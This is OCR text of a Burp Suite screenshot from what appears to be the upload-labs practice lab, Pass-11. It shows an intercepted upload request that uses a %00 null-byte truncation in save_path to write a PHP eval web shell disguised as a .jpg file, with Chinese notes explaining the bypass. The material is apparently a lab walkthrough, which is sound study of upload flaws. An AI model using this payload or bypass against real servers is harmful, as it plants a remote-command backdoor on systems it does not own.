 Intercept HTTP history WebSockets history Options
Request to http://59.63.200.79:8016
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw \n Actions
1
1 POST /Pass-11/index.php?save_path=../upload/22.php%00 HTTP/1.1
2 Host: 59.63.200.79:8016
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------102011412231311056782322428200
8 Content-Length: 384
9 Origin: http://59.63.200.79:8016
10 Connection: close
11 Referer: http://59.63.200.79:8016/Pass-11/index.php
12 Upgrade-Insecure-Requests: 1
13
1：save_path路径可控，这里通过构造00截断(0x00是字符串
结束的标志)，把上传的文件内容写入的指定的文件中；
2：filename这里后端代码截取的文件后缀是jpg，符合上传
白名单；
2
14 -----------------------------102011412231311056782322428200
15 Content-Disposition: form-data; name="upload_file"; filename="2.jpg"
16 Content-Type: image/jpg
17
18 <?php @eval($_REQUEST[8]);?>
19 -----------------------------102011412231311056782322428200
20 Content-Disposition: form-data; name="submit"
21
22 涓婁紶